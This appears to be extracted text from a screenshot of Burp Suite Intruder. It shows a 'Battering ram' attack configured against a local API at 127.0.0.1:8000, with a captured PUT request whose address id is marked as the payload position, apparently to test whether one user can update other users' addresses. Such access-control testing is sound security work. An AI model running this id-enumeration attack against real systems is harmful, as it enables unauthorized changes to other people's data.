 Choose an attack type
Attack type: Battering ram
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1:8000
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 PUT /api/addresses/§4§/update/ HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 172
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 sec-ch-ua-mobile: ?0
8 Authorization: Token ca9e50935b8ed98d8279b6de4865b776f80b1404
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {"id":§4§,"user":3}